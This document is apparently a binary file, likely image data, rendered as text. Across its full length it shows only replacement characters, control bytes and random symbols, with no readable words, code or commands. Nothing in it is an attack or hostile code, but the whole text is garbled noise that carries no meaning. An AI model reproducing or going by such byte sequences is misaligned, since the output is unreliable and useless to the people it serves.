���Y�!Bu�@x�d �@ښc�<�`i��聊��R�9pu�8��Ld�A3�� �ư��q��	Ľ���!X,dIE���'���O`
�ph	fZ�(W>y�)�@)�B��RK����hR���hcK]�b�w��_S�p!i�16�4rƘ@r�!hۊF�r��!>���c���!q��F8�	�A�VR����f�PI�� d��* ����g	� �#Dp�����H8�#��ׇ���aR&;�2�N���(�uڙ����J��G��Ƥk���`�(#�uڑ68���.�w�ԦLb�
/�`�:�0݌��0B7X
{���C��Y���,qh� ph�f.�A�RS��q�!xVF�����:�R�u�q�
#��"H��	$�N�{�z��f���Î�@#
��������$8�I��?p�,��HP�^�%��!��0���c��!ncIvT��|���?�qB�X"zR�3���J "m�-X��T yы��Ā�Ϣ��3$�%W��2�ԂH�ڰ�5h�
�� �+/U�!���R��=D�q-�w�-��G�u�cE'�C��2�u��X�(fV�`t�:�H0 �`��YttD�,7����A+	�C�(;�|�7�� <nm�c����أ'��ȋ��T����H�a��!�مnN�e�c�@�?ha	F�B�w�t�?&7�O��lD-jыA�
g��N� ��J$k���@���つt�*Ii�
�%Pʸ�� �l�,'���z�!}(���7Z4[�ca������b�E �^c*Fyh�
$@0  Dx@,`��"�@Lx�
LU���d��=�pψx�!Ru�!�� �$@�� �.f鐊I�[���C�A�DC�gّ/�"�N=�<�"�$���D	�F<a��#��P�C���
p`�m	 (��t��(�D���@�Px�h`*�P�`,قC�������@�2��h���C�dV��!��TL�ፊ�F�F�!�
�!��#����Zo�M �>�DP���NTf���?�AV8U�l���*��L �H�_v��&E�G:Z�Ї褒��cb�o��}0q8��l�S��H"�UI8w��hG�Ald�$P�{��
\�1��B��׽���VG�;8Dr��Xڇ�a���1�$��d��e&�kM�̌8,�(���#{��,�8)�<�a���%*qtQ:-��9�ۦz�	��!�@�&����	UY��"K%�!\ˁ20�"!Ɣ�W�i#��+\�=�e˄z�>�pE$3����1�L�:z��,�]�B�0Q1^A��6z�X�A�c��	g@�n,��P)Q���x@�8�� ��~��L��ɓH,���̱��a�4㽊�A�8�Lp�R��/���,d;�X ��h��	��z�(�l
\���`Pa`���C��B3U0Sp�p�d2��5���/��a�x#;:H.��WTB�[��,�z��!��H	���XBV���HB�J@�`��"�^�R����� B�X��I�zG < ����?:@@����L��O�Г�)�^ ��[//�Dla�zi�L9���l,c�o��RB{\4O�(��J��Z��J���3�A| FX�`�@ٻ�*��"@X|�Wlxa��`�@��B�m��r��y^�� %���}�x4p���/����D�-B�?$��w;.����Gg�B�:	H`))�f{�^ L,H� �� ��'��p���b� 4m�B����;лl��,�Wb����K�dH�i�-�K���Xx����	����`����Am���Ӄ<��Щh/������n����"��	���Œ	  �����`�rYY-���PS�����n��=��`pm �����p�{�:m����zh����SĈ@�h�
'��) ��$����� � Kd��ئG �s��C;��Ӹ#�� /��K ���'�0B	r%�� � �"D`���u�A?���c	\D�p�p`���B���ة�`��1(���n
��خ�����QyEx��[�p�`� � m�����QDv���At��A�D�`�����a�����F�`��1�p�F
p b@�r �T�m�BPG�x�������'6�		�3d�Z���aP�4���x�(H�HD��I�3D�(!�D�7��7�����B=o��O�)��x$����ȑ�B�H�%b	[��6�5d4��� ��ihNq#� J�,?:��<��)�$� ��`���P �H��)c��rDI���|qFX���C�*-��D���s� �J�Zh��Hg���9D��K�@Hmq�E,�ñ����1��ĺ��)dk��z�[ήt �{�&9��(���;+�"��:	 ANؙ��	gLFv �g0Ok �x!S+H����l?� @�#L���p ��	�&
�Ȣ�Xꦤ�Ȁ�| c�Ox@�|���`f�G��Y9���B�߸P�Z�ǈ8�?�I�b�	d��g �u�·�����LG`������J�,�Ȁb�0� ����ʮܦƲ�ظ0t�0�d�_��T*� �`N�K���#��w8Q8�Y(��]hfh�b@u���b?�ě-��(L��ͮ���IG�D6n� ��s�D}N�C���L�
�����'���؁�xCF�**f�ρtu��_P�;E�OP�Y�ej���s�u�b Ѽ�W�+,;��FPr�C�Ȁn��T�ʌ�hŇ0@VhF����ԕ!��@��<����+��AOh.�Ȃ,X�6�IH�X	|`?Sˇ}�#�|�D����^$6�+��q�� _��p$��ĲQ `����P�@
 ����� Z�P�+�,�;Lu�M�x������AơS�S��N+`C�{U�H���Ѽ�	t�b�_}���خ|������@��)�,c���K�*TZ�� �Q���"�FҬ
���U�(���5ȶ,p�,�"zzXC���itp��J���!`MP�H&�;p��	�%(Į�H;��J�佇�և���N
������z�Iو0۴�D�&�P�R娫:�z���ݭ��Y ���܌�yh7�A�g00������ʄ-E�G��J�ͱ�N �.��D�u��  $�8�( �� Nh�i\3#�4]�PY�H[KȾ��W|@-h�m>���;`:X@��}�y�At���R&�:�u �=Bp���X,�¤�p�)c� d����R�԰ ���'�NI>�5B��"D݇0[p�j�r%S�CA��"�]�t�6ЃG�MP�z�A�d7���)nrp�a8� X��P����O��8�)C̮�.��bP���5E��8(� `I�����@--�N�E�����c�aP��]BHe���m>�s>��G�����'N�y����g!�e@�ؓd8�=bc�c�l��
��s/����,�1�J u,� b	h��q���X2��az�\�T�����ݟ�����"&b�{� ��Gp�{�x��9�Wv�����>)ňE ]̇+������%|qe������g�)��1���~�Z��`��� ��`h�e`_��*�"����"*PY���%�`��K�!u؍-�f�3�5P�5�H�g��D^)����5	�=�����
HN�d�r��#A��P �"���^�J茥"��8�ZH�� `�Q,jxY��/Cs�d���-��K@l0��8`H���-b��)��lKO��d�-xJ(V�7��g@�W���	�	�πJ�
�!a;���������X��pD��$΍��ȁA(�\�h)�Z~Zq1` Y�л	N�j$�:��W��F��v i��Ip�s>"p' bwݢ �R��c�I�|x��k8	�ʂ��ۋ@ P���
���B�g��O�l�p�J�}̱���m��j
PZ�6����2�PF2��(k"����l�wP�J���.�>n���m9�#cX٬���`(��釨X��H���� �8���`��L�$�
 a���=6~ ������` ����n��y�Zc�㭹*.u%0����D�0:�qp�&k�LK�p2(�`@f�f`kxsg��n��+^���-ר�u�������1�� 	����� =��"x�.���s�tg�ҎPvQ̈��ᕡ�6Nm0�Q�dp�a�El/'X'*`�i _�>�W(f�lh`O�d0a(vi(r@�s8��Q��(>�:F/�??�-��X��!�X���B�K}6V��n���lV`��ʈ�<^�'�r�so�N=� �VD�TpV��w(H&����O��RH�W���d ` X��]0f1X8k8�a�Sj���0��?=� �L��N8m�L(Ԯc�t��K|�B! ș��R+��}���Y����պm�F�$V��J�z�X��X��S ��'�?\�b M��XH]H"�!��s�t�l��ʳ4.Q	��J����<�p�e�S�"`�rs�J-fLu� d�<��
�z0H�" ��肂��:x��E��'Oh}z;{��ׄX˖6�:nߡ���X2@�S��sH�	����=�t^�WT����nZw�M ����Ч�b	op�7�Av�dDz�bȃ�����.(���28C8{����d��zY�M M����0�B��q��/ſ[����ǿ'D�w`��B:��a�^xr@���S���?f8-�S�I�8Inj�JH"8M��g�$:t��<wnh;sŨl��"F�.e��BO�C�<yx筠D�~%KF,V[M��I���C(���a�8}�����#�  p*H`%�
R� �M�C&�5���<���,�e4���R�z�����Q���2>����ǐ�D��8q�F�$Q��1c֬ٮH�����F�D4_�E�=P�p�Ȑ�;F�2�ʒ)0r$f&���?�8��?���Nm�1TX<���(�PS����C�:��#�C�#1�l�>��`d��~<�N���SR�,��L2�%L)x<�b���� QR��`!�l��I��  �D�e����~� �& H�בT�'���#������Cdh9�?RAE���	M���T����V�SI��r�`����X�q~l��;�eH)��j���b�+~��ޓE�YlA�Eq�]ޡ��	|��?���j��I ���Pɰ�C����PC	J�S���P˘�!� �F�0�<�q�l�0Rd`��	/�k�!I*�(,��r�)��T�yX$�c9��a�X����f�i�'�*���Ccg$-��C�����I��;$a��4�&z�[!qx
Fu�����TX��k�A�(��B
�lM���n(b3�@��ݚ�[�L�%����1K�ʓŜS3$��P*��=ԅ��n�8�34�C�B�!J��F[PA8��B�=X��[����H�V^�Hb�[��ET�T��8�Rx��X��w�_�� ����O0�|�P�8zO5�NX���:8�<��t�0��չ�dh��-���Cl��� �;����$	�$b� �?j7�l��!�`�/y(�ȗ�ַ��d$��If�Bb��9)�+���J�ɂ!a݄E",�p��B�x�#�8;���I"���p������� �P	2pL�x�!1�A.�@D� �A��u8ɃT��bxYÖ�@��8D#ɢޛ�����!� C�@�E,up�C��,\B]y��.���l�}� E$lE/�a�PT����O��e(�%��u��)����R�
1�|X\�T��n!����G��=�aά%�Ѹ�!���$^d,c�H�#�KP�@S�qF"���z��(Y�������%a	K@��Y���A�eK�*.q	<E�SCa��T�C��C9�N��c��$�)$l�Q$�T��ЂJA�����(����P�����ޅ�c��x�>F�~�_e��>E��O�X���֠JT��(V��P�0($e�����vL���ڰ�;��
���(�����$�(�?Qd$qG��*Q@�8'HG��$�!<��.`��~��pP�TE�*�� C׾�EL �8�(*A�,��|�(�d�Ģ�y�m�`���cd�*�G>�ء�,4�?�q�r��!�@bͩ�sb.$�(ZbKe�d�8D��to�C%�)�Exvs�_���Ў-TUmzS��R����ǚV�m�oIk�W��dM�@�~a�H���U�f�N�s�-�U�����<5��1"��!�pl�D�VDT��6^�� ��`���'�O�����"�;ǳ�u���-��*@��Q�p[�`����c�?��]��cR�b:��Ӑ,=(NqH���]ȫ�Ⅳ!��;�6���0T�����;	�W`��{�E��PK�ֶ���0iL�Vo9^�N��i�l����?PC���u�#�.z,$�/~��dq��y��p�ǡ�\G= N��6��L��ɆXY�@�b����+��x��5�$̴Y����agz�zh����d'7sEH^aH`�Y.\l9�q���D�j�?��[k�$S�?�����z~�Қ�Bs�������'��	?��B	JHYx�L`�ĶO���I��i�	�}^�� W9��P�1��k���U�?��o�t��nHpѰ���hs.8UY�j�!u�� �ІL?y�a�������LBa���!n'c�R�Z�vˇ��z�$�����v7��2��pm�f=$��uՌ)$66�78I<A
�M�tSA�:�C/qL�%�x6�!nr"�(U�1�'���;D\c�G�3�nCY��QN��az�OI�ٗpM��{�!��1����gO���p�	�;$��w^YZ.{����!L�~�>�5�A	J��X���[H�	1�!S��<���l@���1��%BH0���"���[H����,4���l��b�Y,������^$��1�$���WY5�!�"<��i��@����hLB}y�$,G���� �	���&��9�#�}_H<\��A� ߠH�I��?���,�U �P\�h�`���)�]��"�`yi��}�>��������X�봁!��L!��K�1���tN0 NPơ�*�
��d:��2���aU�L���	r'�D,�4XC3�,L�瑗ő�c���XAs�����A�!�$�����H�5f	`l���F!z8����� ��p�3�ھ����܆IO���?��q�Px�.X�U��3�/��!�`1aZ�遍# ���Q�]ց�':�$,�� ���Fl��F��y���E
�ė���PX*�2��:���T��M=�i.C7�CT$/��A�I�C"�[�	���YY����$���� 
$�:� 4&:r�X�å��I�d�U��*�M�N&�^EO�T,����&��18C9�C��5�.�#$�Se5�B���9ܰy�U�_�T��-� L��"����L���C	$�Y�e�P��er<I����,_HL�g�R4L��	M��c_&]U�"��É	�0�!)��1�M�:�C9t�Ă�H&-�De�aم� �ىD���H����i#I@@��X��I�[�%�D��f!y�DC8LW&��%]N;|؇�ľ�a�I�2 ��1'.e=9�78��
.0�8<��ߕ�Y�[xvⳉgĉQXdY�����	8<��PA3^&�rE�bb������� �$�s'&)�т6��]ץ �=��J�4tC9�C��Q^J�N�10���)19��h1������)��iZDʔ|M�>�6��J:��	���M�	XH�Q`�I�?��n�U���P�bN����U Q5�)���9l*&��9p�58�2(1�/�,�� xN�]˙hH܊������⡌ϟ���	j1,C)�A���M�hD	���p�����L�|<�^ו~뇅��5��j���n�5H�`��,Ăա�$����nЃ`�1y#>\�mGL���ϡ�X	_5�+��8L�����89�'����.�:�&��G��ь���l@^ʖ�Hә�9��j���7<�
�.��,ȫ>���x�1�D���yݝ.���8+Y��Jm�+P�!����X�L�>j�Y �&0ozD4�|��U����u<�-<�C=�&i�8��N�ެΞ& ڊ�x'��S:C��z�9�T�6؜��/ !
� a��Px�-��X$�d�Ŷ��ٶ����ܶ����b�\'v��1�m,��iQAfy�w�ꜞ�C��v0 �"��.-����H	�$P�Z��)���8��}n��g���h����d#\�ѕniӁ����/�Bߒ$(�"� ��gbq&�h��xM�:��N��R�7j�����) t�h��h�M�OJ�	�@lA�əܖ����т�9�.ͺ����Ya�/ �X��W�l��X1�d�A�(��RH�������<�<E<q����^�IRH�N��i�S�T����@P",�ј�u���l�^'78�����Y��ޯ�0��(��,I����h�d����4G���p�Z�X�d�d%��	�M��H��E��7Eǚ̥Z#
`A'�V97�qӽ�+��5X�3̲��*Ps�m�Y�� ��!��^��0�U��g����f�Z���X�RTH�N1��"@�P��<�N�v����l� `AQ4�m��LI |������4���A��*(HH�j��@O�������ʰ���;03�3���>���\��D3��Q8Y���(�9c%�RP�8�S�!؄��	�@�Zc��}��L		�.OjD��"\?�
rS߮.3��"����Bj14�n��303D�x�o���`����x�Go�eU3Id�Sp�;S�  �S����[�[��ഺ�G����tLb�LO��	��	P�"����?����,��f��nCh�'�A�$$$��W�uH��j{5���X��1k���o��G�G�*�x�I{�2".!��p���Uy�����n@�X�|4K4gMI�D���F��ր�B5I���\5)��h�iCcj�N!{�/�{E|��W�7Y�]X��h��6�g#�T�$�SHj�B�wr��93I�CO��TK朌4�[{l�A%����z�74�6$�xa�xu�B�|�w�����|��}�7 3$�n3�{ �[gD����%�wBr1�c��l,Y|��Ga�AvP���nxSH�@��9DaI��N�8z܈�w|��"8D���C��oH�X`�!K[�7�7	�!��\H�<E�x[���;H�)����cC�I$���}��4� S��b�Vb"\x�"��������x��x�71wݍs�Z�5�(��:B 
��!�o��4�x�<I*�e	����h�T��N�z�c7�P@U�Δ��w����$̗�?Bj��I�uk���s5���!���8���:N_��G��hE�</p�(K���s��Ll9IL�{��4e��t���LYlU�_+l����a�P��ĺ�u��Xw�#�VQBл��h@@ $h��(!6Sl\^�˨�
P��sH�@:���D�@�<�Fq�?H�����H��}{Hp{�S`��;��D��v�%�$�E1P581�,PX�!�<NTw��-����1N0��:D�H�7Jj��.]�P��O���Dא��T<��:�g����߯��D�<����$�B2PC^�0;pC2�B*��&��@�2l2�G���#aH|̈́4j�6��8u��|4�)L"�LP�*���p�ԋ�CT=��9�y�֛��kC4m��!�1Xt��17 "��sk����B���Z�@,6lXAQ� �'T���ab��Lt�p�������ÂD
:�e��W�4�2i� $Hi|��ʂ��T���#���gȏ=C���t��3s��ի�;��ڵ+h��U�XXp�a�R�4����!W�X6���ЉK�J�A"�r��h%J#�t��_K��5ƌ��N��9T�3�<w���Cɖ3r�:5��U��ՙ��Æ$h/��/Y��tK"�"#F�rj�g�DG'����������M˕�@��`!)�-�����x��)���H%e�@5�QsgR�ѥOדk�VC?��'�,r`r��I�١ ���8���06"(���һ�.�.�(����
*��B�6��g��4���]�����$�p��$���6[c- ��t��?�J���rh�g.yk��p�$�d����֠����i�2�B���:��(D�6�k�53�!��J�����QF�Ű��QB5��ǔ �I����-���#?^Qf4�����
��V�A�Q~[�,\yĖD�b��l��ꁭ�H�:�0����z(O��¡���lъl]�vHC���~��q�9� I(qh���݂��Q&�*�iS�� C+<�a"\\c\Dc���Ӫ�)�i�*��I�
��������L���
"�0��S�!���� �좈�� +r�-,|�b�Jp-�!s�Ƒe&%n]J(�t�xg�gS?�hc�,V���~a��UCCD�řr>տӠb��լ�� 5]��+ �`���-6��[�D*xY�<������Z5�"ۇ�z$�>O��E'�e���%I��w�|�X���z��q�'� ,���b�q�)*�b�J���Jll!"R�g��Y��e�S8���+,Ը�0%���Ye-V���]�6g9��3N,��G2	�Ѣ�	��3��:�D-]�
ֲ����k%@�v��L�E���|'O���T��w�E*�r[�w=�"��N��V�jaa`�G��a�!�XD�@�ܥ"-����W��ܯV��Dx��s0��(�hЁ����$.c�������x��6
Dwْ�|����H�F9�TB�C*�Q�+� 
Y2���^,��M��a��
` ����0�a�UT�=HHB�=i����
Gq�b\�F��r�Y���(F2����	"�@��q#ف�Gv�����w�X�C!�_X��J�T�i��8�(<���6�H�}@��k�C�-�Q�zj䇹@E�@����L������!"��,�K�����._�/�(j0Q�P^����WT�K<�-��wU�A�$������3�����!'46~�	OL��4�Pm��	lC�L��"(�d,.�dAraTTbd؂����Rpd��%^������Pk1l���㢯����E�MaMN��b��(��c���8�q�k�\��;&"� �
r��D����(q����&@p�X0P�R��D1��Z�P�!Ș*Ty��W����C�E߶!��Y��Tl`#�Pn���v����b��hW?�6�Mb�m��g/z���$$�W��԰U�9����Ddɑl��Ѓ<T���Pp`(C����E@�� �2�[� #��xFA��s0���Fm���VG<4Bb��#�sM]�~�@��u#b��'�j�(A����� �����$��U85��m��$fq��n���F1D�D��%ps 0"��]�øF.sIa��n¯}�:����#$�ǜ�1�9�cS���F$F�T��ծAf�Z٘�k�� Q	Y�B�Π9�a��^��9��I�g�H��4�ELB��F3�1d��%M���['e	./����pd��H���2d�p	>�\�}��>�Lb���%琔�<��9Կ=����I����=�j��E/B��p�.���iju�d� �I���Ո;u�D�k��E���������8]t���#�i6���q�L7=�`̱�t��EN��wQ�Ik�WR7;�-���5˰�!�ؖ�7I�[2��:X&���.q	Q�"��&G��ي����O�=.m�k\�项C���imB}͙F���60:ĠF�ϡb��=�'T���e��00���i�ߣ֪A��U��(0's�(
��S�b�(s��u��x�3�Io���a�CRT҇�ld9��(�y�_��({�B�u���x����|����qV#�_�
�Gӡ^�T�B�8����Ѹ$�Q�3�q)�ײy���W��
��q���������?�����'��A�!���dk�
� ��EȠ%����)e
��m� )=:�����?�MJ�/yD�����r�*P.����!x��Ď����-�����/���a �|�!�/��
����0��ztA4:�]" A�����@�ʁ�D.`O.�`� Dt#���t���!��pC
B���V*����!d�z�'��-�F�\b��HP5n���
�,�!���Jm�-���A��aGd��� l�!������0|jqC��1W���Q��8�qJ��%X�?aʠ �P��\">C�Bit$��Xq�4�����|��РV&%*A
b|1����Rc�$��Py�n��!�q�V�!�]B��S�A�F"���NٖAzk	����8|q����aN�-�"�"U��x�N.XPR��!�`I]X�""���!vn8rd�`p$�z�H�������f%5�%�r*��4"cP��≒� p�2� �%"�+��'���K#���B���!Z��!��T�XE�Mq*y�R���ms� �JN����|�&a
�!�1Q1��2biRR����^�H$��R���/���x��'�ͦ�P���-S�2��� ��zb'�c"B�Ӏ��NA�e�@R)5␲�/	HG�;�S0Q�at[ŋ.� "   !� � ,    � �  � �`������Ô	�@���A��3>Ȉ��Bf@x��
<p����b���B�rr�y��|�gÅ4Q�*�Б�B�Ҥ9EI�7n���D��4����/v
ԨU�:n����h�2��S���4i�'��*T�J@ G@~���I�)1^��0�g��z�ܙcϝ� |��̿?�bCMs��W�rEsl��O]9sul�@L�|�r䈙6����´�Z!�SV���h���8B�#��Pysʘ�-�s?�&F�P��HڴC����E��V^��S�8�HlSU�r�P�y� 2��}��ǉ
�P+�4CM�w0<!�?H\�!IQ`Ae)���|�Y}�!��>lQ>̐B
JV	��B BL��DQG4��R�d\TQT#B�]��Z���Y$��[Qv�.��PC��q`	f�Bܸ�q0ч�|��7����(�h�=��C8��IR���%�����Ak��iZ�P�o�֔#��Q�\	e�r_@1(#$;u��!P h��(f0BRp��j.��F���g�g^
�L�=��=�DcI�a�����`Yq��CO�F�m�9��?o�'�0!�ܵ�Z����V�OC�:�?�zk�|�Z��H";�� Į=����CO4�����m�����oG�[k~�UWWH®"tQy���VY�ePf���	BȀ����m^)`^�yP�)���Ѽ�7��R/�rgT��z��J���N�zE�sݥ��%לL����Aa�n���*�n��:% z���P�;r@8��cO>1��?�|�IE�us����1�p6����?7R��vr�? =h�b��F#r8�ǧ�m�b���Fn;4@F�����g\���O<���R��c�C��B�0�h)��
�h����&)N���>"���zaK#��%� 
�\����%d8rHv4����>`'j�iL#�`�|@%sa�oqB恏���3{"2��C���F-���4�-S��ns��p�BM�`і�+�)�z�#G�s9 kCFpXu�`19� !.D1����#-�B<�Ph#�rH���p�>h�?ġ%�o�ȇ(��R^� 8j!�.a.��V��/Bh�SSW�BG&��K��2��9,�P@�R��m��s� 	8�bSwC��`������I-����S���hʌ�#��B�1Ψ)�G8l$4���Ԧy�@��P"�P��$O���A9䋍�C��f����4p��@&M�pK��� ��)�}�� %G(9%�9����?��r���t���T�I=�ٖ�\�j�����e�L��	͒0�d�����k��G&�r9�Y�4��С��!�a�8���-jw�(�ԅkX��p�3��j����@�:��&f��XG;�!m�!MHV]�����)lX���B�0��)+`�0(4!b#��@7�<��َ�"�@��8��Du8D�L�GD��oX��`F�Q� !~�ibyk�u����?�Q_��	C��?���4M�M���e�ЌtKX�\^�2�2��O+B����������p��s:ķ됧q�aV� !1~��4��@HM"Xs$��F(��ޤ)
m,�V*������e�~�	f�Ztl�G3}cݑG8BZ���t�ob�4��T�H:z�_����?la^��5'B@�2g-�?`�4�����g�r�:{ν�j���3�(!�!İ_B�쐮�H/0�I&c��8g�יy~��rF���a�`���%#�3E�#���"��|n�6�c��ݪh�P�
�kr�Bl�,���#���R�t�l��G��r��!fvH4P��+�E�a�C¡݌`��2��-��f2��_�%Zgs�p-z�/G��#��ֱ�D�;�H,	Y������7�w��f[��(|��T�#��?.�׿"�����.����u<�	7Hf��(!�QPM��W��u#w1C��"�©�J��C�1(|(H��Cޗ�O $W�5��r���/L`�a����y��bX�!��c��lc�����P�UVq��T*H��9�f`�D����`t�� a	��Ӄ���#�������d����7ʠ\��=I�C��v�"�����n�`Z%dE+G� g�$�8ֶ�����#8Z��g�@X�˾�iی�~����5���܏Č8+:}v�#���8�-\{�r��uGv}ۋM4"�Rs�Q!e�^w�ơC�t 'm1
�	qC�.��� b�-@@?�}a7��u]�Ur�z�0��0"��e�Pa�ΰ(�@j{a|P�T�0��<�!,L�	� �@��	���������`hP a AP�q�l�@��?�v�&�,�{�6&]Ѱ�I�b����P
q
 ��@���W]�'w� �`��`O!�!gJ�!��L�\�l�b �
�����hРРI���[  � * "C� � @A�(RЌOPRP>��h�w���C��C�P]��w	Q	����q������p���%�W�{X�w(g �&�%^v��H�ۥj��uԶa���� �Ȉ���1��C}h�����������\q�A	�0	�(
��
��0�؈��S0�� I�4n�E��T��
�0
�0��pw��5�����ːa\��$�$9ra d�� � � S�q0pP>��~��[IM�P��ѐ������	� 	����
:�����WB���Wѐ�oҔ����ДZ������U�����u����in7��m�)r�pv�P @ ���GC��Fp-��s	w�ra"'a"�i�f�`P.Ѝ��Wn�!
������0M����I;�@;��;�(�I�[���7�`v�0������\�~�������@t��1�U�m<��e`f=�i	V&r�؉4��C�q���@٠�!�����4���џ���e����0jI����^@L0����� �Y
֠Ʊ�ZJa���\��=q$�'�����q�$��0�@>�V�	�9�`꠲�eh�~�
�J��`�c������A�jɖ��0^��@�p	����ӹ� a�8�`��[r�j;Ya���60]@�e�P	��#����s���>�r}ʟ�	���v�Z���Cڬ�!�B�d��2`f`_�t�V���
|�:�Y�p���e1����q����0��
Z�ea	��	�����q������ʓ�`^���@������B�
[�C��ӚAz���:�s�_�jܑ~f*�
����	��7l`	�@`���W��z��x
����'L;����H�W�ډ���������1��q
���u*��
��
9��"��h�@����k��j��J ����@��X��GpP�@a	`�ap��s��P{�D{��p��(
�X	�{����H� 0>�	��q�p����!�	^���c��٫a���o��J�o��걨����l�a��� �i%�JG�h sH�9�Pa�P]�	AZep	�й����@	�0�3پ��`�C?
7���
�+��Ц�@
��P�a�?H�����C�<˳�p��˸��I�*��@�&�*����{+���au]�P�*P��P	�K����о� 	>̵�Ći��
 ?m�� ��e0��{��K���!�u�P���
{���{	d|�lP]P50C3t/?�4 K B�CP�Z � �nG`K�T�p�r�򡖰�5"�1p�q[Y��� j4�q�;
?�`�����ܰ�\���r���s�|�lP]�lQ:�9��*�ʸ�w\�0}&4H� B@��P��J�rYs�	1̐�5 �|�`��<l����aII���� =��@���ʊ8�W\�a�p���
� 
��{�$[�84�:���ˬ�w��zl5�1n� 1�X��-r!&$�bk1�����61r�>���${0���Y{Y����{ 	� ��!�.q7�����i�������@u�S�y,�!����v��^��F�^D)	A_MY���eZȲ=5J�4��`@��1��)��h�3�e0�Y���`IN]C�� �
��K��[�!����>����4��%R0��r}�Q,3vn�1
�P1�-\��w���K�x:� ��	��L�p�6)����3���cq��q � ���T$0 ��  )����;y���]r���q=�ZVgt`�M��΍� ��� ��T�f.p�D�[� ��	�`1�l�6,p�>�H@��1�C��-�L��\$J��-����  [�o갳˰�2_�^�V�	vp��	�Н�q���[�%~�����L y�P-f��	�v@h��D�C������[��� ��@����D�����P�,�`���p����!!i�h����m��=��ڠ�`v���!G` �~��Q��j��e����>��lcI>�=��FM��1D^��������O�7a:Q>�!�`��\�V��Pa����`�l^�u��Ů��(�.���P�o����P�<���m�ݭ��H�Cd��"�I�@���E-�C�����.a���l�	�0���Z3�I��>P	��[n���.� ��0Z�1�� �_\�@�Þ둄����RA}`�fc6�Am�*��P;G��������>QG��-ꦜLRq�Ӱ[����l�J��� {^�#���+�N���`�c1��j��.��®���qt0�!���L�oۈ�3�)�٦��י~�~�T`��ӄp՗�
���.8�`	 �P���fЯ���PS��
o���q�]�n~�����s�1U�}OЌB K��#X� !�|����_�2]����� "���o��9�H� c�)ъmZ4j��-3h.cAr�Yj�o�eJ��E�`,\Gc���tiQbƔ��F�߼����V0�o���� =}e���n�����*@�`���=�+C��-(P,��1���aB_��e#h���Z�J]�e�H���(��Ge\�����g��f���h��E����'F��y��V������-���?1U��88#�2V������-�)��8r�<パ0�a���F#�.�k@#H&uB��s�͜p|��&�Ėb+�J�(��)��k�� �ck��V�Ç2��e��E3z��Gz�ꇫ�������!J"������#�-��a�,SĽ��O�Z8�  J`04�!����s�Z��Z�B�8̈q�!���>X	�m�Y�O���e��~�Qy���.�~� ��A��
,��@�� 0�̂�-��-	��, 0Ȥ	1H�3�4�4��!�&����S�3#��� l���8˥B%�Z&N���
׬�.�'BP�H!d��%,���(?����9� 2�����ȃ���_��g�d�o�gx-PW�$pE��`���҄1H�g
���U��̈́�'�.a�Vha��4�\z��jD��� ��*���7�A�9쵗<V����V�ck��`��YE`��3:-�_p�矵�a� _��On��&;�������F��|#_^��8V��	D�!6jI��Z
���~�	Ɨ����	��f���0�#��4j2��-��c��n���Ƴ� �h�4�e�>�r���!�\��]�<b����:|�� F|H������aalo����`�5�;�A��(������8��c=�X�Y������e� �?b����#�qF��G��m�*�0���fo%#$1��L?� ~J2��0E�4���*#g8�?zh��@CX@2�%�i!V��dG�CB2t����!�� %ˈ��W�$� �<�tĭ �P�$�Q����:ِVA1� �`2I ���A96��'z�>�\�&i��t��'��OFڰ-4q�*׸�9h�kT��I��V #Y1�*M3rX�\Q:�!=e��Lߨ�H��!���uv!�����01�d�����'�GS��	 a
�X�.�/E� �(� W����,��H�<��d�Z�Z���P`�3�'�6d��*��G����D-��F��o��d� � �K�d�̈�1��-���?P�ͬ` ��)/pT�������(�`68BbD
ԓ_-������aUA1����&��A���^���0���΂d4#�@4z�
RdN��0�W��d[F6V�`l �@R� 8@�D2�����A���90�k�'6��Te�Jb�@/m�UF�Ra��D�(�μ�3���ZbeD0�����M��A����"F88ÈxSWP����'��_A�(�	O��ZŐK�N����{U� `��ذ
�M�V�a���\����
b#�F� Fp
��`�"�r?���B&�@A
vw ��$��?*����/
Pp�� !�#	�-HKK����N��|_<�A��h

�S�$�2&L{L'#.M�bKp�C:���AਫG���d�2V	L ��#�(�To:@	>D�l`���<m��r@��
Y�gZ���6>ʒ����ED�Z�+��
K��p��?���yt�+6��p6��҆!��×����e�լ�悘��A1N驄F@�	y��n��`��V���*:`iL;���^c:NT�i�1�?r���bԕ0326m,����)=x���(R!����H[�)� �/��'
x�"S$� ���l#<!^)ClEɪf���v�'dA��6(C�Ԡv�p4�'���p�@�+h�W�b�	XxA�v��QG;z�U�!̞H�����=�a>�:���ET���"p �[����|�õ	S�&@gq�e ��Ȝ��]�Km���ko{7�v�w&b1H0��dp&�b�2�Q�ugd�!Ԍ��A=\��w#׹��@��@
R��8,$8�u�k��( ���?v�#��@��3�R�'i<����/,���!�᥌Pb(��=�b#V�{��ǧ������ o���b�x=��ļ!�p��<�)`���`��*��J ���s \3n��� �;�6�ܩ"�"���>�8���#��X,�(� �¯u[x��x�����x��`�\ڲ��~�����s ��	� `��?����!��s���5	�h�JɊ�@$a�9Ȭ�x�(�("�	�����)_&���x������Cd�z |��H:�H:B�-"��-�"��� 4Id��!������+��� H@������0�
d�!����;��/5`؁�� �+���B�e�B���C�8��ĬhC$�l8�� ��X�� HܳҠ8��8k�'�&�:����Xk*,��x�P�)�`���-`)���>�	a,_4���CA4�C$�MA�Ȁة�"ԋ�ȁ`�4�+L���80%�  �1\� �踂��r3�QA���'����#H���-�mІ�ٜ�2*�����X�?$�bL�|Hٞ�p3x3��)��D���	�=����8���5û(�.0���$T���� ��.�k��I���I���ˈz�G���Btvp?_0��H��ҩŊ8HĚ ���s ���+�x��ʬ`G�����`���1�6C �+�$���l�� +l 1�wh�z�C|���K��K��v �k@�����B�3�8����x��� � �®H,�佂 p���`�O�;���8ɬx����É�[)��d�w�Cn�Ot�M�ˈ�,��d�s(�bX �d�����rJ[���*��"�z���&�N� �J�"�P���"O��,z6 �4�O K��_�K�tk�עgp�gX��+�|���`��g��H�[,	�	@,m�BRR
���F�z�'-,�r��������,�#�$(����K �%������B�`��0-�`>��^Q=�Ӏ4Y�W�Hk�d@uؼ���}@���I��n0��� H�н��H�0�>�9Kd��̽%�)oJ��1.-�"���b��PӱlSX�6�,9]�M#���E{d����SxA��IQ�c��chw�O��OG%`��2P��Pܝx��m-H��H��!�Ī5y��Hi�`��KhU�ç�|��{9Y��ӱ�*.� BD�X8Q� R�5=I�S��] �fP�����;�Cm����K� �3%ĳL��0�� %B��!�J�h3Ī�)<���8�S�
